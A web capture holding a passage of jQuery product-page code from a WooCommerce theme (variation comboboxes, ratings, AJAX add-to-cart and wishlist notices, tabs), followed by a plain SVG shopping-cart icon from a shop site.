                            template += '<div class="thegem-combobox__options-item" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</div>';
                        });
                        template += '</div></div>';

                    if ($(this).parents(".thegem-combobox-wrap").length === 0){
                        $(this).wrap('<div class="thegem-combobox-wrap"></div>');
                    }
                    //$(this).hide();
                    $(this).after(template);
                });

                $(".thegem-combobox__options-item:first-of-type").hover(function () {
                    $(this).parents(".thegem-combobox__options").addClass("hover");
                }, function () {
                    $(this).parents(".thegem-combobox__options").removeClass("hover");
                });

                $(".thegem-combobox__trigger").on("click", function (e) {
                    e.stopPropagation();

                    let $count = $('table.variations tr').length,
                        $table = $('table.variations'),
                        hideIndex = () =>{
                            setTimeout(function () {
                                $('tr, td.value', $table).css('z-index', 0);
                            }, 200);
                        };

                    $('tr, td.value', $table).css('z-index', 0);
                    $(this).parents('tr, td.value').css('z-index', $count);

                    if ($(this).parents(".thegem-combobox.opened").length != 0) {
                        $(".thegem-combobox").removeClass("opened");
                        hideIndex();
                        return;
                    }

                    $('html').one('click', function () {
                        $(".thegem-combobox").removeClass("opened");
                        hideIndex();
                        return;
                    });

                    $(".thegem-combobox").removeClass("opened");

                    $(this).parents(".thegem-combobox").toggleClass("opened");
                });

                $(".thegem-combobox__options-item").on("click", function () {
                    $(this).parents(".thegem-combobox-wrap").find("select").val($(this).data("value")).change();
                    $(this).parents(".thegem-combobox__options").find(".thegem-combobox__options-item").removeClass("selection");
                    $(this).addClass("selection");
                    $(this).parents(".thegem-combobox").removeClass("opened");
                    $(this).parents(".thegem-combobox").find(".thegem-combobox__trigger").text($(this).text());
                });
            },

            // Product page rating
            rating: function () {
                let isSelected = false,
                    $star = $("#reviews.woocommerce-Reviews .stars a");

                $star.click(function(e){
                    isSelected = true;
                    $(this).prevAll().andSelf().addClass('rating-on');
                    $(this).nextAll().removeClass('rating-on');
                });
                $star.hover(function(){
                    $(this).prevAll().andSelf().addClass('rating-on');
                    $(this).nextAll().removeClass('rating-on');
                });
                $star.mouseout(function(){
                    if (!isSelected) {
                        $star.removeClass('rating-on');
                    }
                    isSelected = false;
                });
            },

            // Product page variable
            productVariable: function () {
                let $variationForm = $(".variations_form"),
                    $combobox = $(".thegem-combobox"),
                    $reset = $('.reset_variations'),

                    comboboxInit = () => {
                        if(!isComboboxInit) {
                            productPageScripts.combobox();
                            isComboboxInit = true;
                        }
                    },
                    comboboxRefresh = () => {
                        productPageScripts.combobox();
                        $(".thegem-combobox-wrap").find(".thegem-combobox:last-of-type").remove();
                    };
				
                $variationForm.each(function () {
                    comboboxInit();
                });

                $reset.on('click', function(){
                    $variationForm.each(function () {
                        $(this).on('change', '.variations select', function () {
                            comboboxRefresh();

                            let text = $('.thegem-combobox__options-item').eq(0).text();
                            $combobox.find('.thegem-combobox__trigger').text(text);
                        });
                    });
                });

                //huck for double submit form
                if ( window.history.replaceState ) {
                    window.history.replaceState( null, null, window.location.href );
                }
            },

            // Product page quantity
            productQuantity: function () {
                let $form = $('form.cart');

                $('div.quantity:not(.buttons_added)', $form).addClass('buttons_added')
                .append('<button type="button" class="plus" >+</button>')
                .prepend('<button type="button" class="minus" >-</button>');
            },

            // Product page ajax add to cart
            ajaxAddToCart: function () {
                let $wrapper =  $('.single-product-content');

                $wrapper.on('click', '.single_add_to_cart_button', function (e, fragments, cart_hash) {
                    e.preventDefault();

                    let $thisButton = $(this),
                        $form = $thisButton.closest('form.cart'),
                        id = $thisButton.val(),
                        productQty = $form.find('input[name=quantity]').val() || 1,
                        productId = $form.find('input[name=product_id]').val() || id,
                        variationId = $form.find('input[name=variation_id]').val() || 0;

                    let item = {};
                    $form.find('select[name^=attribute]').each(function() {
                        let attribute = $(this).attr("name");
                        let attributeVal = $(this).val();

                        item[attribute] = attributeVal;
                    });

                    let data = {
                        action: 'woocommerce_ajax_add_to_cart',
                        product_id: productId,
                        product_sku: '',
                        quantity: productQty,
                        variation_id: variationId,
                        variation: item,
                    };

                    if ( $form.find('input[name=variation_id]').length > 0 && variationId == 0 ) {
                        return false;
                    }

                    $(document.body).trigger('adding_to_cart', [$thisButton, data]);

                    $.ajax({
                        type: 'post',
                        url: wc_add_to_cart_params.ajax_url,
                        data: data,
                        success: function (response) {
                            if (response.error && response.product_url) {
                                window.location = response.product_url;
                                return;
                            } else {
                                let $addToCartTarget = $('.thegem-popup-notification-wrap');

                                if ($addToCartTarget) {
                                    $('.thegem-popup-notification', $addToCartTarget).removeClass('show');

                                    let $cartPopupAdd = $addToCartTarget.find('.thegem-popup-notification.cart');
                                    $cartPopupAdd.addClass('show');
                                    setTimeout(function () {
                                        $cartPopupAdd.removeClass('show');
                                    }, $cartPopupAdd.data('timing'));
                                }

                                $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisButton]);
                                $('.added_to_cart').hide();
                            }
                        },
                    });

                    return false;
                });
            },

            // Product page ajax add to wishlist
            ajaxAddToWishlist: function () {
                let $wrapper =  $('.single-product-content');

                $wrapper.on('click', '.add_to_wishlist', function () {
                    let $wishlistTarget = $('.thegem-popup-notification-wrap');

                    if ($wishlistTarget) {
                        $('.thegem-popup-notification', $wishlistTarget).removeClass('show');

                        let $wishlistPopupAdd = $wishlistTarget.find('.thegem-popup-notification.wishlist-add');
                        $wishlistPopupAdd.addClass('show');
                        setTimeout(function () {
                            $wishlistPopupAdd.removeClass('show');
                        }, $wishlistPopupAdd.data('timing'));
                    }
                });
            },

            // Product page ajax remove from wishlist
            ajaxRemoveFromWishlist: function () {
                let $wrapper =  $('.single-product-content');

                $wrapper.on('click', '.remove_from_wishlist', function (e, fragments, cart_hash) {
                    let $wishlistTarget = $('.thegem-popup-notification-wrap');

                    if ($wishlistTarget) {
                        $('.thegem-popup-notification', $wishlistTarget).removeClass('show');

                        let $wishlistPopupRemove = $wishlistTarget.find('.thegem-popup-notification.wishlist-remove');
                        $wishlistPopupRemove.addClass('show');
                        setTimeout(function () {
                            $wishlistPopupRemove.removeClass('show');
                        }, $wishlistPopupRemove.data('timing'));
                    }
                });
            },

            //Scroll to reviews
            scrollToReviews: function() {
                let $wrapper = $('.woocommerce-product-rating .product-reviews-link'),
                    $header = $('#site-header')[0],
                    $target = isOneByOne ? $('#thegem-reviews.thegem-one-by-one__item ') : $('.product-page__bottom-column'),
                    fixedHeight = $('#site-header').height(),
                    targetId = '#thegem-reviews',
                    targetEl = $('[data-id="thegem-reviews"]')[0];

                $wrapper.on('click', '.woocommerce-review-link', function (e) {
                    e.preventDefault();

                    if (!$(targetId).is(":visible")) {
                       $(targetEl).trigger('click');
                    }

                    $(window).scroll(function () {
                        if ($(this).scrollTop() > 0) {
                            fixedHeight = $header.clientHeight;
                        }
                    });

                    $("html, body").animate({scrollTop: $target.offset().top - fixedHeight}, 500);
                });
            },

            // Product page resize
            onResize: function () {
                let $accItem = $('.thegem-accordion__item'),
                    tabView = 'thegem-accordion__item--tab-view',

                    initMobileTabs = () => {
                        $accItem.removeClass(tabView);
                    },

                    revertMobileTabs = () => {
                        $accItem.addClass(tabView);
                    };

                if (isMobile) {
                    initMobileTabs();
                } else {
                    productPageScripts.tabs();
                    revertMobileTabs();
                }

                window.addEventListener("resize", function () {
                    isMobile = window.outerWidth < 768 ? true : false;

                    if (isMobile) {
                        initMobileTabs();
                    } else {
                        productPageScripts.tabs();
                        revertMobileTabs();
                    }
                }, false);
            },
        };

    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/woocommerce-product-data-tabs.default', function ($scope, $) {
            productPageScripts.tabs();
            productPageScripts.accordion();
            productPageScripts.rating();
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/woocommerce-product-add-to-cart.default', function ($scope, $) {
            productPageScripts.productVariable();
            productPageScripts.productQuantity();
        });
    });

    // Run the function
    $(function () {
        productPageScripts.init();

        $.fn.initProductPageScripts = function () {
            productPageScripts.init();
        };
    });

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://keebleoutlets.com/wp-content/uploads/2021/10/cart.svg
body_size: 1983
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.54878 3.46638L3.54851 3.46643L3.5501 3.47264C4.33566 6.54311 5.2016 9.88366 5.86474 12.4418C5.9156 12.638 5.96526 12.8296 6.0136 13.0161C6.30827 14.7736 7.8417 16.0706 9.62461 16.0706H17.568C19.3527 16.0706 20.913 14.8406 21.3296 13.1059L23.0506 5.938C23.1817 5.39413 22.7692 4.871 22.2097 4.87121H5.69346C5.57136 4.3937 5.30145 3.36147 5.25368 3.17934C5.03591 1.88341 3.90287 0.925 2.588 0.925H1.77686C1.2994 0.925 0.912305 1.31191 0.912305 1.78924C0.912305 2.26658 1.2994 2.65348 1.77686 2.65348H2.588C3.06972 2.65348 3.46961 2.9916 3.54878 3.46638ZM7.72007 12.7292L7.72034 12.7291L7.71875 12.7229C7.32817 11.1974 6.93188 9.66527 6.53607 8.1349C6.40363 7.62286 6.27125 7.11102 6.13915 6.59969H21.1137L19.6478 12.7024L19.7207 12.7199L19.6478 12.7024C19.4159 13.6683 18.5616 14.3421 17.568 14.3421H9.62461C8.67496 14.3421 7.87619 13.6655 7.72007 12.7292Z" fill="#112031" stroke="#112031" stroke-width="0.15"/>
<path d="M10.0425 17.4481C8.49726 17.4481 7.22871 18.7161 7.22871 20.2608C7.22871 21.8054 8.49721 23.075 10.0425 23.075C11.5877 23.075 12.8578 21.8055 12.8578 20.2608C12.8578 18.7161 11.5876 17.4481 10.0425 17.4481ZM10.0425 19.1766C10.6516 19.1766 11.1287 19.6522 11.1287 20.2608C11.1287 20.8695 10.6515 21.3465 10.0425 21.3465C9.43359 21.3465 8.95782 20.8696 8.95782 20.2608C8.95782 19.6521 9.43346 19.1766 10.0425 19.1766Z" fill="#112031" stroke="#112031" stroke-width="0.15"/>
<path d="M17.1489 17.4481C15.6037 17.4481 14.3352 18.7161 14.3352 20.2608C14.3352 21.8054 15.6037 23.075 17.1489 23.075C18.6941 23.075 19.9642 21.8055 19.9642 20.2608C19.9642 18.7161 18.6941 17.4481 17.1489 17.4481ZM17.1489 19.1766C17.7581 19.1766 18.2351 19.6522 18.2351 20.2608C18.2351 20.8695 17.7579 21.3465 17.1489 21.3465C16.54 21.3465 16.0643 20.8696 16.0643 20.2608C16.0643 19.6521 16.5399 19.1766 17.1489 19.1766Z" fill="#112031" stroke="#112031" stroke-width="0.15"/>
</svg>
